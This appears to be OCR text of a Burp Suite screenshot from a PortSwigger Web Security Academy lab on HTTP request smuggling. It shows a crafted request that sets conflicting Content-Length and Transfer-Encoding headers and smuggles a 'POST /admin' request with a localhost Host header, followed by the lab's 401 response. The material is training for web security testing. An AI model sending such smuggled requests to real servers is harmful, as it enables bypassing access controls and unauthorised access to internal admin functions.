 Send
Cancel
<
>
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-acade
my.net
3 Cookie: session=6pFR1n9QFoqFZCgl1WdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-securi
ty-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 142
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26 POST /admin HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29 Host: 127.0.0.1
30
31 userid=test
32
33
34
35
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HPJYEDSZ5BRU68wIUL0Oia339x3I2H8o; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2687
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smug
gling/exploiting/lab-reveal-front-end-request-rew
riting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
Search...
0 matches
Inspector
Selection
142 (0x8e)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 8
Request cookies 1